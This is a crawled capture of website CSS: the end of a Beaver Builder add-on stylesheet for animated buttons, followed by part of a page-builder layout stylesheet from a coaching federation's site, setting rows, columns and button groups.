    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button-wrap a:focus {
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
}

.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button-wrap a:hover {
    text-decoration: none;
}

.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {
    display: block;
    text-align: center;
}

.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.uabb-creative-button-wrap .uabb-creative-button-left {
    text-align: left;
}

.uabb-creative-button-wrap .uabb-creative-button-center {
    text-align: center;
}

.uabb-creative-button-wrap .uabb-creative-button-right {
    text-align: right;
}

.uabb-creative-button-wrap .uabb-creative-button i {
    font-size: 1.3em;
    height: auto;
    vertical-align: middle;
    width: auto;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {
    margin-right: 8px;
    margin-left: 0;
}

.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {
    margin: 0;
}

.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {
    vertical-align: middle;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
    padding: 12px 24px;
}

.uabb-creative-button.uabb-creative-transparent-btn {
    background: transparent;
}

.uabb-creative-button.uabb-creative-transparent-btn:after {
    content: '';
    position: absolute;
    z-index: 1;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {
    width: 100%;
    height: 0;
    left: 0;
}

.uabb-transparent-fill-top-btn:after {
    top: 0;
}

.uabb-transparent-fill-bottom-btn:after {
    bottom: 0;
}

.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {
    width: 0;
    height: 100%;
    top: 0;
}

.uabb-transparent-fill-left-btn:after {
    left: 0;
}

.uabb-transparent-fill-right-btn:after {
    right: 0;
}

.uabb-transparent-fill-center-btn:after {
    width: 0;
    height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {
    width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
}

.uabb-transparent-fill-diagonal-btn {
    overflow: hidden;
}

.uabb-transparent-fill-diagonal-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    transform: translateX(-50%) translateY(-50%) rotate( 45deg );
}

.uabb-transparent-fill-horizontal-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}

.perspective {
    -webkit-perspective: 800px;
    -moz-perspective: 800px;
    perspective: 800px;
    margin: 0;
}

.uabb-creative-button.uabb-creative-threed-btn:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button.uabb-creative-threed-btn {
    outline: 1px solid transparent;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.uabb-creative-threed-btn.uabb-animate_top-btn:after {
    height: 40%;
    left: 0;
    top: -40%;
    width: 100%;
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    transform: rotateX(90deg);
}

.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {
    width: 100%;
    height: 40%;
    left: 0;
    top: 100%;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
}

.uabb-creative-threed-btn.uabb-animate_left-btn:after {
    width: 20%;
    height: 100%;
    left: -20%;
    top: 0;
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transform: rotateY(-60deg);
    -moz-transform: rotateY(-60deg);
    -ms-transform: rotateY(-60deg);
    transform: rotateY(-60deg);
}

.uabb-creative-threed-btn.uabb-animate_right-btn:after {
    width: 20%;
    height: 100%;
    left: 104%;
    top: 0;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateY(120deg);
    -moz-transform: rotateY(120deg);
    -ms-transform: rotateY(120deg);
    transform: rotateY(120deg);
}

.uabb-animate_top-btn:hover {
    -webkit-transform: rotateX(-15deg);
    -moz-transform: rotateX(-15deg);
    -ms-transform: rotateX(-15deg);
    -o-transform: rotateX(-15deg);
    transform: rotateX(-15deg);
}

.uabb-animate_bottom-btn:hover {
    -webkit-transform: rotateX(15deg);
    -moz-transform: rotateX(15deg);
    -ms-transform: rotateX(15deg);
    -o-transform: rotateX(15deg);
    transform: rotateX(15deg);
}

.uabb-animate_left-btn:hover {
    -webkit-transform: rotateY(6deg);
    -moz-transform: rotateY(6deg);
    -ms-transform: rotateY(6deg);
    -o-transform: rotateY(6deg);
    transform: rotateY(6deg);
}

.uabb-animate_right-btn:hover {
    -webkit-transform: rotateY(-6deg);
    -moz-transform: rotateY(-6deg);
    -ms-transform: rotateY(-6deg);
    -o-transform: rotateY(-6deg);
    transform: rotateY(-6deg);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {
    overflow: hidden;
    position: relative;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    bottom: 0;
    height: 100%;
    margin: 0;
    opacity: 1;
    position: absolute;
    right: 0;
    width: 100%;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    transition: all 200ms linear;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {
    display: inline-block;
    width: 100%;
    height: 100%;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {
    top: 0;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i {
    top: 0;
    left: -100%;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {
    -webkit-transform: translateX(200%);
    -moz-transform: translateX(200%);
    -ms-transform: translateX(200%);
    -o-transform: translateX(200%);
    transform: translateX(200%);
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn i {
    top: 0;
    left: 100%;
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {
    -webkit-transform: translateX(-200%);
    -moz-transform: translateX(-200%);
    -ms-transform: translateX(-200%);
    -o-transform: translateX(-200%);
    transform: translateX(-200%);
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn i {
    top: -100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {
    -webkit-transform: translateY(400px);
    -moz-transform: translateY(400px);
    -ms-transform: translateY(400px);
    -o-transform: translateY(400px);
    transform: translateY(400px);
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    top: 100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {
    -webkit-transform: translateY(-400px);
    -moz-transform: translateY(-400px);
    -ms-transform: translateY(-400px);
    -o-transform: translateY(-400px);
    transform: translateY(-400px);
}

.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {
    width: 100% !important;
    height: 100% !important;
}

.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {
    padding-top: 56.25%;
}

.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {
    max-width: 100% !important;
}

.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {
    position: relative;
}

.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto !important;
    height: auto !important;
}

.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
}

.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {
}

.uabb-js-breakpoint {
    content: "default";
    display: none;
}

@media screen and (max-width: 992px) {
    .uabb-js-breakpoint {
        content:"992";
    }
}

@media screen and (max-width: 768px) {
    .uabb-js-breakpoint {
        content:"768";
    }
}


--- FILE ---
content_type: text/css
request_url: https://apps.coachingfederation.org/eweb/Content/themes/ICFAppsR/fl-node.css
body_size: 242023
content:
.fl-node-603eecffde0d0.fl-row-full-height > .fl-row-content-wrap,.fl-node-603eecffde0d0.fl-row-custom-height > .fl-row-content-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.fl-node-603eecffde0d0.fl-row-full-height > .fl-row-content-wrap {
    min-height: 100vh;
}

.fl-node-603eecffde0d0.fl-row-custom-height > .fl-row-content-wrap {
    min-height: 0;
}

.fl-builder-edit .fl-node-603eecffde0d0.fl-row-full-height > .fl-row-content-wrap {
    min-height: calc( 100vh - 48px );
}

@media all and (width: 768px) and (height: 1024px) and (orientation:portrait) {
    .fl-node-603eecffde0d0.fl-row-full-height > .fl-row-content-wrap {
        min-height: 1024px;
    }
}

@media all and (width: 1024px) and (height: 768px) and (orientation:landscape) {
    .fl-node-603eecffde0d0.fl-row-full-height > .fl-row-content-wrap {
        min-height: 768px;
    }
}

@media screen and (aspect-ratio: 40/71) {
    .fl-node-603eecffde0d0.fl-row-full-height > .fl-row-content-wrap {
        min-height: 500px;
    }
}

.fl-node-603eecffde0d0 > .fl-row-content-wrap {
    border-top-left-radius: 16px;
    border-top-right-radius: 16px;
    border-bottom-left-radius: 16px;
    border-bottom-right-radius: 16px;
}

.fl-node-603eecffde0d0.fl-row-custom-height > .fl-row-content-wrap {
    min-height: 200px;
}

.fl-node-603eecffde0d0 > .fl-row-content-wrap {
    margin-top: 20px;
    margin-bottom: 20px;
}

.fl-node-603eecffde0d0 > .fl-row-content-wrap {
    padding-top: 40px;
    padding-right: 40px;
    padding-bottom: 40px;
    padding-left: 40px;
}

@media ( max-width: 768px ) {
    .fl-node-603eecffde0d0.fl-row > .fl-row-content-wrap {
        padding-bottom:0px;
    }
}

.fl-node-ilzdv89ct137.fl-row-full-height > .fl-row-content-wrap,.fl-node-ilzdv89ct137.fl-row-custom-height > .fl-row-content-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.fl-node-ilzdv89ct137.fl-row-full-height > .fl-row-content-wrap {
    min-height: 100vh;
}

.fl-node-ilzdv89ct137.fl-row-custom-height > .fl-row-content-wrap {
    min-height: 0;
}

.fl-builder-edit .fl-node-ilzdv89ct137.fl-row-full-height > .fl-row-content-wrap {
    min-height: calc( 100vh - 48px );
}

@media all and (width: 768px) and (height: 1024px) and (orientation:portrait) {
    .fl-node-ilzdv89ct137.fl-row-full-height > .fl-row-content-wrap {
        min-height: 1024px;
    }
}

@media all and (width: 1024px) and (height: 768px) and (orientation:landscape) {
    .fl-node-ilzdv89ct137.fl-row-full-height > .fl-row-content-wrap {
        min-height: 768px;
    }
}

@media screen and (aspect-ratio: 40/71) {
    .fl-node-ilzdv89ct137.fl-row-full-height > .fl-row-content-wrap {
        min-height: 500px;
    }
}

.fl-node-ilzdv89ct137 > .fl-row-content-wrap {
    border-top-left-radius: 16px;
    border-top-right-radius: 16px;
    border-bottom-left-radius: 16px;
    border-bottom-right-radius: 16px;
}

.fl-node-ilzdv89ct137.fl-row-custom-height > .fl-row-content-wrap {
    min-height: 200px;
}

.fl-node-ilzdv89ct137 > .fl-row-content-wrap {
    margin-top: 20px;
    margin-bottom: 20px;
}

.fl-node-ilzdv89ct137 > .fl-row-content-wrap {
    padding-bottom: 60px;
}

.fl-node-603eecffded8f {
    width: 50%;
}

.fl-node-603eecffded8f > .fl-col-content {
    margin-right: 40px;
}

.fl-node-6197x8jf403u {
    width: 100%;
}

.fl-node-3skyqolhwvd5 {
    width: 50%;
}

.fl-node-3skyqolhwvd5 > .fl-col-content {
    background-image: url(https://icfcoachingfederation.kinsta.cloud/wp-content/uploads/2024/09/speaker-presentation.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    background-attachment: scroll;
    background-size: cover;
    border-top-left-radius: 16px;
    border-top-right-radius: 16px;
    border-bottom-left-radius: 16px;
    border-bottom-right-radius: 16px;
}

.fl-builder-content .fl-node-3skyqolhwvd5 > .fl-col-content {
    min-height: 430px;
}

.fl-node-3skyqolhwvd5 > .fl-col-content {
    margin-right: 20px;
}

.fl-module-heading .fl-heading {
    padding: 0 !important;
    margin: 0 !important;
}

.fl-node-9e5gfljqxypz.fl-module-heading .fl-heading {
    text-align: center;
}

.fl-node-9e5gfljqxypz > .fl-module-content {
    margin-bottom: 0px;
}

.fl-builder-content .fl-rich-text strong {
    font-weight: bold;
}

.fl-node-603eed06638e0.fl-module-heading .fl-heading {
    line-height: 1.2;
}

.fl-node-603eed06638e0 > .fl-module-content {
    margin-top: 0px;
    margin-bottom: 0px;
}

@media ( max-width: 768px ) {
    .fl-node-603eed06638e0.fl-module > .fl-module-content {
        margin-top:12px;
    }
}

.fl-node-i2kn1f4msh38.fl-module-heading .fl-heading {
    text-align: center;
}

.fl-node-i2kn1f4msh38 > .fl-module-content {
    margin-top: 0px;
    margin-bottom: 8px;
}

.fl-builder-content .fl-node-8hd6tuwaxkzi .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-8hd6tuwaxkzi .fl-module-content .fl-rich-text * {
    color: #e0e2ed;
}

.fl-node-8hd6tuwaxkzi > .fl-module-content {
    margin-top: 14px;
    margin-bottom: 0px;
}

.fl-builder-content .fl-node-7n16kegtbrd9 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-7n16kegtbrd9 .fl-module-content .fl-rich-text * {
    color: #e0e2ed;
}

.fl-builder-content .fl-node-7n16kegtbrd9 .fl-rich-text, .fl-builder-content .fl-node-7n16kegtbrd9 .fl-rich-text *:not(b, strong) {
    text-align: center;
}

.fl-node-7n16kegtbrd9 > .fl-module-content {
    margin-top: 14px;
}

.fl-builder-content .fl-node-hxqmpjc4wtdf .fl-button i.fl-button-icon-before {
    margin-right: 0;
}

.fl-node-hxqmpjc4wtdf .fl-button-wrap {
    text-align: left;
}

.fl-node-hxqmpjc4wtdf > .fl-module-content {
    margin-top: 14px;
}

.fl-builder-content .fl-node-a6u7o9q38etl .fl-button i.fl-button-icon-before {
    margin-right: 0;
}

.fl-node-a6u7o9q38etl .fl-button-wrap {
    text-align: center;
}

.fl-node-a6u7o9q38etl > .fl-module-content {
    margin-top: 14px;
}

.fl-builder-content .fl-node-ydvzc60f3sj7 .fl-button i.fl-button-icon-before {
    margin-right: 0;
}

.fl-node-ydvzc60f3sj7 .fl-button-wrap {
    text-align: left;
}

.fl-node-ydvzc60f3sj7 > .fl-module-content {
    margin-top: 14px;
}

@media ( max-width: 768px ) {
    .fl-node-ydvzc60f3sj7.fl-module > .fl-module-content {
        margin-top:8px;
        margin-bottom: 40px;
    }
}

.fl-builder-content .fl-node-635bm4woi8eu .fl-button i.fl-button-icon-before {
    margin-right: 0;
}

.fl-node-635bm4woi8eu .fl-button-wrap {
    text-align: center;
}

.fl-node-635bm4woi8eu > .fl-module-content {
    margin-top: 14px;
}

.fl-button-group-layout-horizontal .fl-button-group-buttons {
    display: flex;
    flex-wrap: wrap;
}

.fl-button-group-layout-horizontal .fl-button-wrap {
    display: inline-block;
}

.fl-button-group-layout-vertical .fl-button-group-buttons {
    display: block;
}

.fl-button-group-layout-vertical .fl-button-wrap {
    display: block;
}

.fl-node-nblgz3waeqpf .fl-button-group-layout-vertical .fl-button-group-buttons a.fl-button,.fl-node-nblgz3waeqpf .fl-button-group-layout-horizontal .fl-button-group-buttons a.fl-button {
    width: 100%;
}

.fl-node-nblgz3waeqpf .fl-button-group-layout-horizontal .fl-button-group-buttons {
    justify-content: flex-start
}

#fl-button-group-button-nblgz3waeqpf-0 a.fl-button {
}

#fl-button-group-button-nblgz3waeqpf-1 a.fl-button {
}

.fl-builder-content .fl-node-nblgz3waeqpf .fl-button,.fl-builder-content .fl-node-nblgz3waeqpf .fl-button * {
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
}

.fl-node-nblgz3waeqpf .fl-button-group-layout-vertical .fl-button-group-button .fl-button-wrap {
    text-align: left;
}

.fl-node-nblgz3waeqpf .fl-button-group-layout-horizontal .fl-button-group-buttons {
    justify-content: flex-start;
}

.fl-builder-content .fl-node-nblgz3waeqpf .fl-button-group .fl-button-group-buttons .fl-button-group-button {
    padding-top: 5px;
    padding-right: 5px;
    padding-bottom: 5px;
    padding-left: 5px;
}

.fl-node-lak37thdb0u6 .fl-button-group-layout-vertical .fl-button-group-buttons a.fl-button,.fl-node-lak37thdb0u6 .fl-button-group-layout-horizontal .fl-button-group-buttons a.fl-button {
    width: 100%;
}

.fl-node-lak37thdb0u6 .fl-button-group-layout-horizontal .fl-button-group-buttons {
    justify-content: center
}

#fl-button-group-button-lak37thdb0u6-0 a.fl-button {
}

#fl-button-group-button-lak37thdb0u6-1 a.fl-button {
}

.fl-builder-content .fl-node-lak37thdb0u6 .fl-button,.fl-builder-content .fl-node-lak37thdb0u6 .fl-button * {
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
}

.fl-node-lak37thdb0u6 .fl-button-group-layout-vertical .fl-button-group-button .fl-button-wrap {
    text-align: center;
}

.fl-node-lak37thdb0u6 .fl-button-group-layout-horizontal .fl-button-group-buttons {
    justify-content: center;
}

.fl-builder-content .fl-node-lak37thdb0u6 .fl-button-group .fl-button-group-buttons .fl-button-group-button {
    padding-top: 5px;
    padding-right: 5px;
    padding-bottom: 5px;
    padding-left: 5px;
}

.fl-node-evwh3c489my5 .fl-button-group-layout-vertical .fl-button-group-buttons a.fl-button,.fl-node-evwh3c489my5 .fl-button-group-layout-horizontal .fl-button-group-buttons a.fl-button {
    width: 100%;
}

.fl-node-evwh3c489my5 .fl-button-group-layout-horizontal .fl-button-group-buttons {
    justify-content: flex-start
}

#fl-button-group-button-evwh3c489my5-0 a.fl-button {
}

#fl-button-group-button-evwh3c489my5-1 a.fl-button {
}

.fl-builder-content .fl-node-evwh3c489my5 .fl-button,.fl-builder-content .fl-node-evwh3c489my5 .fl-button * {
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
}

.fl-node-evwh3c489my5 .fl-button-group-layout-vertical .fl-button-group-button .fl-button-wrap {
    text-align: left;
}

.fl-node-evwh3c489my5 .fl-button-group-layout-horizontal .fl-button-group-buttons {
    justify-content: flex-start;
}

.fl-builder-content .fl-node-evwh3c489my5 .fl-button-group .fl-button-group-buttons .fl-button-group-button {
    padding-top: 5px;
    padding-right: 5px;
    padding-bottom: 5px;
    padding-left: 5px;
}

.fl-node-b3jn5207ktwu .fl-button-group-layout-vertical .fl-button-group-buttons a.fl-button,.fl-node-b3jn5207ktwu .fl-button-group-layout-horizontal .fl-button-group-buttons a.fl-button {
    width: 100%;
}

.fl-node-b3jn5207ktwu .fl-button-group-layout-horizontal .fl-button-group-buttons {
    justify-content: center
}

#fl-button-group-button-b3jn5207ktwu-0 a.fl-button {
}

#fl-button-group-button-b3jn5207ktwu-1 a.fl-button {
}

.fl-builder-content .fl-node-b3jn5207ktwu .fl-button,.fl-builder-content .fl-node-b3jn5207ktwu .fl-button * {
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
}

.fl-node-b3jn5207ktwu .fl-button-group-layout-vertical .fl-button-group-button .fl-button-wrap {
    text-align: center;
}

.fl-node-b3jn5207ktwu .fl-button-group-layout-horizontal .fl-button-group-buttons {
    justify-content: center;
}

.fl-builder-content .fl-node-b3jn5207ktwu .fl-button-group .fl-button-group-buttons .fl-button-group-button {
    padding-top: 5px;
    padding-right: 5px;
    padding-bottom: 5px;
    padding-left: 5px;
}

.fl-node-s6vrq74cu2dw .fl-button-group-layout-vertical .fl-button-group-buttons a.fl-button,.fl-node-s6vrq74cu2dw .fl-button-group-layout-horizontal .fl-button-group-buttons a.fl-button {
    width: 100%;
}

.fl-node-s6vrq74cu2dw .fl-button-group-layout-horizontal .fl-button-group-buttons {
    justify-content: flex-start
}

#fl-button-group-button-s6vrq74cu2dw-0 a.fl-button {
}

#fl-button-group-button-s6vrq74cu2dw-1 a.fl-button {
}

.fl-builder-content .fl-node-s6vrq74cu2dw .fl-button,.fl-builder-content .fl-node-s6vrq74cu2dw .fl-button * {
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
}

.fl-node-s6vrq74cu2dw .fl-button-group-layout-vertical .fl-button-group-button .fl-button-wrap {
    text-align: left;
}

.fl-node-s6vrq74cu2dw .fl-button-group-layout-horizontal .fl-button-group-buttons {
    justify-content: flex-start;
}

.fl-builder-content .fl-node-s6vrq74cu2dw .fl-button-group .fl-button-group-buttons .fl-button-group-button {
    padding-top: 5px;
    padding-right: 5px;
    padding-bottom: 5px;
    padding-left: 5px;
}

.fl-node-9swrbj1lt6xd .fl-button-group-layout-vertical .fl-button-group-buttons a.fl-button,.fl-node-9swrbj1lt6xd .fl-button-group-layout-horizontal .fl-button-group-buttons a.fl-button {
    width: 100%;
}

.fl-node-9swrbj1lt6xd .fl-button-group-layout-horizontal .fl-button-group-buttons {
    justify-content: center
}

#fl-button-group-button-9swrbj1lt6xd-0 a.fl-button {
}

#fl-button-group-button-9swrbj1lt6xd-1 a.fl-button {
}

.fl-builder-content .fl-node-9swrbj1lt6xd .fl-button,.fl-builder-content .fl-node-9swrbj1lt6xd .fl-button * {
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
}

.fl-node-9swrbj1lt6xd .fl-button-group-layout-vertical .fl-button-group-button .fl-button-wrap {
    text-align: center;
}

.fl-node-9swrbj1lt6xd .fl-button-group-layout-horizontal .fl-button-group-buttons {
    justify-content: center;
}

.fl-builder-content .fl-node-9swrbj1lt6xd .fl-button-group .fl-button-group-buttons .fl-button-group-button {
    padding-top: 5px;
    padding-right: 5px;
    padding-bottom: 5px;
    padding-left: 5px;
}

.fl-node-ekmyntua0gqx .fl-button-group-layout-vertical .fl-button-group-buttons a.fl-button,.fl-node-ekmyntua0gqx .fl-button-group-layout-horizontal .fl-button-group-buttons a.fl-button {
    width: 100%;
}

.fl-node-ekmyntua0gqx .fl-button-group-layout-horizontal .fl-button-group-buttons {
    justify-content: flex-start
}

#fl-button-group-button-ekmyntua0gqx-0 a.fl-button {
}

#fl-button-group-button-ekmyntua0gqx-1 a.fl-button {
}

.fl-builder-content .fl-node-ekmyntua0gqx .fl-button,.fl-builder-content .fl-node-ekmyntua0gqx .fl-button * {
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
}

.fl-node-ekmyntua0gqx .fl-button-group-layout-vertical .fl-button-group-button .fl-button-wrap {
    text-align: left;
}

.fl-node-ekmyntua0gqx .fl-button-group-layout-horizontal .fl-button-group-buttons {
    justify-content: flex-start;
}

.fl-builder-content .fl-node-ekmyntua0gqx .fl-button-group .fl-button-group-buttons .fl-button-group-button {
    padding-top: 5px;
    padding-right: 5px;
    padding-bottom: 5px;
    padding-left: 5px;
}

.fl-node-nd675luvbwgz .fl-button-group-layout-vertical .fl-button-group-buttons a.fl-button,.fl-node-nd675luvbwgz .fl-button-group-layout-horizontal .fl-button-group-buttons a.fl-button {
    width: 100%;
}

.fl-node-nd675luvbwgz .fl-button-group-layout-horizontal .fl-button-group-buttons {
    justify-content: center
}

#fl-button-group-button-nd675luvbwgz-0 a.fl-button {
}

#fl-button-group-button-nd675luvbwgz-1 a.fl-button {
}

.fl-builder-content .fl-node-nd675luvbwgz .fl-button,.fl-builder-content .fl-node-nd675luvbwgz .fl-button * {
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
}

.fl-node-nd675luvbwgz .fl-button-group-layout-vertical .fl-button-group-button .fl-button-wrap {
    text-align: center;
}

.fl-node-nd675luvbwgz .fl-button-group-layout-horizontal .fl-button-group-buttons {
    justify-content: center;
}

.fl-builder-content .fl-node-nd675luvbwgz .fl-button-group .fl-button-group-buttons .fl-button-group-button {
    padding-top: 5px;
    padding-right: 5px;
    padding-bottom: 5px;
    padding-left: 5px;
}

.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    -webkit-box-align: end;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
}

.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {
    margin: 0;
    clear: both;
}

.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {
    text-decoration: none;
}

.uabb-row-separator {
    position: absolute;
    width: 100%;
    left: 0;
}

.uabb-top-row-separator {
    top: 0;
    bottom: auto
}

.uabb-bottom-row-separator {
    top: auto;
    bottom: 0;
}

.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
    display: none !important;
}

@media (max-width: 992px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: none !important;
    }

